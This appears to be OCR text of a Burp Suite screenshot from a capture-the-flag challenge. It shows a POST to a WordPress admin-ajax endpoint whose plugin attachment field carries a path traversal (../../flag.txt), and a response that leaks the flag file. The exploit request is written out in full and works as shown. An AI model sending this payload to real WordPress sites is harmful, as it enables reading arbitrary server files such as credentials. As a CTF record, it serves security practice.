 Send Cancel < ▾ > ▾ Target: http://100.25.255.51:9092 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: 100.25.255.51:9092
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Type:
application/x-www-form-urlencoded
14 Content-Length: 198
15
16 action=send_message&sec=6AGmIzDZktwJCaQt&
formdata=
jotac-plugin-messages%5bjot-message%5d%3danyt
hing%26jotac-plugin-messages%5bjot-attachment
%5d%3d..%2f..%2f..%2f..%2f..%2f..%2fflag.txt&
level=verbose
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Sep 2024 13:50:14 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.23
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate,
max-age=0
9 Referrer-Policy:
strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Vary: Accept-Encoding
12 Content-Length: 100
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: text/html; charset=UTF-8
16
17 {"sent":"true","attachment":"CTF{PSEUDOLIMITE
D_INCLUSION_0z471}","errorcode":0,"send_error
s":[null]}